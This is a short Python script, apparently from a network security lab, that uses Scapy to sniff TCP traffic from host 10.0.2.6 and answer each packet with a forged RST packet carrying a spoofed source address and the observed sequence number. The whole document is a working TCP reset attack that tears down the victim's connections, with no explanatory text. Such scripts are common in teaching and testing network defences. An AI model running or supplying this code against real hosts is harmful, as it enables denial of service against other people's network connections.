 #!/usr/bin/python3
from scapy.all import *

def spoof_tcp(pkt):
   IPLayer  = IP(dst="10.0.2.6", src=pkt[IP].dst)
   TCPLayer = TCP(flags="R", seq=pkt[TCP].ack,
                  dport=pkt[TCP].sport, sport=pkt[TCP].dport)
   spoofpkt = IPLayer/TCPLayer
   print("one")
   send(spoofpkt, verbose=0)

pkt=sniff(filter='tcp and src host 10.0.2.6', prn=spoof_tcp)